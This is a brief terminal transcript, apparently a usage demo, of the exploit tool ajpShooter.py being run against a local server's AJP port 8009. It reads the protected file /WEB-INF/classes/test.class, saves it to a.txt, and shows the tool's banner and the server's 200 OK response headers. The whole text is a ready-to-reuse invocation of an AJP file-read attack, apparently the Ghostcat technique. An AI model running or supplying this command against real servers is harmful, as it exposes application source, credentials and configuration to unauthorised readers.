 ➜  ajptools python3 ajpShooter.py http://127.0.0.1:18080/demo 8009 /WEB-INF/classes/test.class read -o a.txt
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[*] store response in a.txt
[<] 200 OK
[<] Accept-Ranges: bytes
[<] ETag: W/"553-1582431932000"
[<] Last-Modified: Sun, 23 Feb 2020 04:25:32 GMT
[<] Content-Type: application/java
[<] Content-Length: 553
➜  ajptools